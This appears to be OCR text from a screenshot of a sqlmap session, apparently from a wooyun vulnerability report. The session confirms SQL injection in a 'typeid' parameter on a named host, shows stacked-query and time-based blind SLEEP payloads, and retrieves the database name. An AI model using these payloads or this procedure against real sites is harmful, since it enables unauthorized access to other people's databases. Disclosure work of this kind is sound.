 管理员: C:\Windows\system32\cmd.exe
NULL,NULL#&typelevel=&typename=%E7%83%AD%E9%97%BB&w=
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: c=&typeid=57; SELECT SLEEP(5)-- &typelevel=&typename=%E7%83%AD%E9%9
7%BB&w=
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: c=&typeid=57 AND SLEEP(5)&typelevel=&typename=%E7%83%AD%E9%97%BB&w=
---
[11:53:00] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0.11
[11:53:00] [INFO] fetching current database
current database:    'iportalv5'
[11:53:00] [INFO] fetched data logged to text files under 'D:\Python27\sqlmap\ou
tput\sd.kk3g.net'
[*] shutting down at 11:53:00
D:\Python27\sqlmap>
www.wooyun.org